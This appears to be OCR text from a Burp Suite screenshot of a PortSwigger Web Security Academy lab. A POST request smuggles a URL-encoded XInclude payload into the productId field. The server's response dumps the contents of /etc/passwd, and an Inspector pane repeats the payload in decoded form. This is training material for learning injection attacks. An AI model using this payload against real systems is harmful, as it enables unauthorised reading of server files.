 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0abd00e903067852808f4986001f0036.web-security-academy.net
3 Cookie: session=WpgvlPZqgAgzsXuUw6oEI7Nig8SrQzYU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abd00e903067852808f4986001f0036.web-security-academy.net/product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 140
11 Origin: https://0abd00e903067852808f4986001f0036.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3ainclude+parse%3d"text"+href%3d"file%3
a///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
Inspector
Selection 120 (0x78)
Selected text
<foo+xmlns%3axi%3d"http%3a//www.w3.org
/2001/XInclude"><xi%3ainclude+parse%3d
"text"+href%3d"file%3a///etc/passwd"/>
</foo>
Decoded from: URL encoding
<foo xmlns:xi="http://www.w3.org/2001/
XInclude"><xi:include parse="text" hre
f="file:///etc/passwd"/></foo>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Explanations
Custom actions